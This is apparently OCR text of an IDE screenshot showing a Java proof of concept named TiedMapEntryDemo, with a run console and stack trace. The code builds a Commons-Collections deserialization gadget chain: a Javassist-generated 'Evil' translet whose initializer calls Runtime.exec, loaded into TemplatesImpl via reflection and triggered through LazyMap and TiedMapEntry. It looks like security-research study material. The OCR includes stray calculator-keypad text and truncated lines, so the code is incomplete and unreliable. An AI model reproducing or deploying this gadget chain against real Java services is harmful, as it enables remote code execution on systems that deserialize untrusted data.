 MapEntryDemo.java
commons-collections src main java CommonsCollections5 TiedMapEntryDemo TiedMapEntryDemo
TiedMapEntryDemo
CommonsCollectionsTreeBag.java TiedMapEntry.class BadAttributeValueExpException.java TiedMapEntryDe class CommmonsCollections4PriorityQueue.java TransformingComparator.class InvokerTransformer.class PriorityQueue.java
项目
数据库
Maven
结构
收藏夹
9 4
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
24 * @Data: 2021/11/30 1:47 下午
25 */
26 public class TiedMapEntryDemo {
27
28 public static void TiedMapEntryDemo() throws NotFoundException, CannotCompileExcep legalAccessException, IOException {
29 ClassPool pool = ClassPool.getDefault();
30 pool.insertClassPath(new ClassClassPath(AbstractTranslet.class));
31 CtClass ctClass = pool.makeClass( classname: "Evil");
32 ctClass.setSuperclass(pool.get(AbstractTranslet.class.getName()));
33 String shell = "java.lang.Runtime.getRuntime().exec(\"open -a /System/Applicat
34 ctClass.makeClassInitializer().insertBefore(shell);
35
36 byte[] shellCode = ctClass.toBytecode();
37 byte[][] targetCode = new byte[][]{shellCode};
38
39 TemplatesImpl obj = new TemplatesImpl();
40 Class clazz = obj.getClass();
41 Field _name = clazz.getDeclaredField( name: "_name");
42 Field _bytecode = clazz.getDeclaredField( name: "_bytecodes");
43 Field _tfactory = clazz.getDeclaredField( name: "_tfactory");
44 _name.setAccessible(true);
45 _bytecode.setAccessible(true);
46 _tfactory.setAccessible(true);
47 _name.set(obj, "h3rmesk1t");
48 _bytecode.set(obj, targetCode);
49 _tfactory.set(obj, new TransformerFactoryImpl());
50
51 Transformer[] transformers = new Transformer[] {
52 new ConstantTransformer(TrAXFilter.class),
53 new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{obj})
54 };
55 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
运行: TiedMapEntryDemo
at org.apache.commons.collections.map.LazyMap.get(LazyMap.java:151)
at org.apache.commons.collections.keyvalue.TiedMapEntry.getValue(TiedMapEntry.java:73)
at org.apache.commons.collections.keyvalue.TiedMapEntry.toString(TiedMapEntry.java:131)
at CommonsCollections5.TiedMapEntryDemo.TiedMapEntryDemo(TiedMapEntryDemo.java:59)
at CommonsCollections5.TiedMapEntryDemo.main(TiedMapEntryDemo.java:64)
Caused by: java.lang.reflect.InvocationTargetException <4 个内部行>
at org.apache.commons.collections.functors.InstantiateTransformer.transform(InstantiateTransformer.java:105)
... 6 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:64)
... 11 more
进程已结束，退出代码为 0
查找 运行 TODO 问题 Profiler 终端 构建 依赖项 调试 1 事件日志
所有文件都处于最新状... (片刻 之前) 30:74 LF UTF-8 4 个空格